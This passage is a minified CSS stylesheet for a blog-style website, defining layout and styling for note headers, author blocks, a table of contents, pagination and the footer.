(max-width:480px){.note__header-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.note__header-item>*{margin-right:0}}.note__categori{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:480px){.note__categori{margin-bottom:20px}}.note__poster{-o-object-fit:cover;object-fit:cover;max-width:800px;max-height:325px;width:100%;height:auto}.note__btn{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#398ae6;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 10px;font-family:Roboto;font-weight:300;font-size:.875rem;letter-spacing:.7px;line-height:22px;color:#fff;text-align:center;margin-right:10px}.note__btn:last-child{margin-right:0}.note__btn:focus,.note__btn:hover{background:rgba(57,138,230,.6)}.note__socio{width:120px}@media only screen and (max-width:991px){.note__socio{width:90px}}.note__author{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;font-family:Roboto;font-size:1rem;letter-spacing:.8px;margin:0}.note__author>*{margin:0;width:100%;text-align:right;line-height:20px}@media only screen and (max-width:480px){.note__author{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:20px}}.note__author-text{font-weight:300;color:#c9c9c9}.note__author-fio{font-weight:400;color:#000}.note__404{height:auto;width:100%}#toc_container.no_bullets{background-color:transparent;border:none;margin:50px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#toc_container.no_bullets>.toc__title{margin:0;font-family:Roboto;font-weight:700;font-size:1.5rem;line-height:24px;letter-spacing:1.2px;text-align:left;margin-bottom:20px}#toc_container.no_bullets>.toc__title>.toc_toggle{display:none}@media only screen and (max-width:991px){#toc_container.no_bullets>.toc__title>.toc_toggle{display:block}}#toc_container.no_bullets>.toc__list,#toc_container.no_bullets>.toc__list>.toc__listItem{margin:0}#toc_container.no_bullets>.toc__list>.toc__listItem:nth-child(odd){background:none!important}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink{display:block;position:relative;font-family:Roboto;font-weight:400;font-size:1rem;line-height:50px;color:#000;height:auto}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:before{content:"";height:100%;width:4px;background:#398ae6;position:absolute;left:0;display:none}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:focus,#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:hover{text-decoration:none;background:#ebf3fc}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:focus:before,#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink:hover:before{display:block}#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink>.toc_number{display:inline-block;font-weight:700;font-size:1.5rem;line-height:32px;width:50px;text-align:center}@media only screen and (max-width:480px){#toc_container.no_bullets>.toc__list>.toc__listItem>.toc__listLink{font-size:.875rem;line-height:16px}}.main-box{width:100%;margin-top:100px}.yarpp-heading{font-weight:700;font-size:1.25rem;letter-spacing:1px}.yarpp-thumbnail-title{color:#000}iframe[src*=youtube]{height:auto;max-width:100%;min-height:250px}blockquote p{word-break:break-word}.code-block{width:100%}.pagination{margin-top:100px;margin-bottom:100px}.pagination,.pagination__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pagination__item{margin-right:10px}.pagination__item:last-child>*{width:75px}.pagination__link{display:block;text-align:center;width:35px;height:35px;background-color:transparent;border:1px solid #878787;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:.5;font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease}.pagination__link:focus,.pagination__link:hover{color:#fff;background:#398ae6;border:none;opacity:1}.pagination__etc{font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787}.nav-links{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-numbers{display:block;text-align:center;width:35px;height:35px;background-color:transparent;border:1px solid #878787;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:.5;font-family:Roboto,sans-serif;font-size:1rem;font-weight:700;line-height:35px;letter-spacing:.8px;color:#878787;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease;margin-right:10px}.page-numbers:last-child>*{width:75px}.page-numbers:focus,.page-numbers:hover{color:#fff;background:#398ae6;border:none;opacity:1}.dots{border:none}.helpers__title{font-family:Roboto;font-weight:700;font-size:1.875rem;letter-spacing:1.5px;line-height:42px;color:#000;margin:15px 0}@media only screen and (max-width:991px){.helpers__title{font-size:1.375rem;line-height:32px}}.main-foot{background:#383a46;color:#fff;padding:50px 0}@media only screen and (max-width:991px){.main-foot__logo-wrapp{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}.main-foot__logo{width:220px}.main-foot__subtitle{font-family:Roboto;font-size:.875rem;font-weight:400;letter-spacing:.35px;margin-top:20px}.main-foot__text{margin:0;font-family:Roboto;font-weight:300;font-size:.875rem;line-height:1.8;letter-spacing:.7px;margin-top:-5px}.navigator-foot__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;height:140px}@media only screen and (max-width:991px){.navigator-foot__list{margin-bottom:30px}}.navigator-foot__link{color:#fff;font-family:Roboto;font-weight:300;font-size:.875rem;line-height:14px;letter-spacing:.7px;-webkit-transition:all .2s ease;-o-transition:all ease .2s;-moz-transition:all ease .2s;transition:all .2s ease;position:relative}.navigator-foot__link:focus,.navigator-foot__link:hover{text-decoration:underline}
/*# sourceMappingURL=main.css.map */
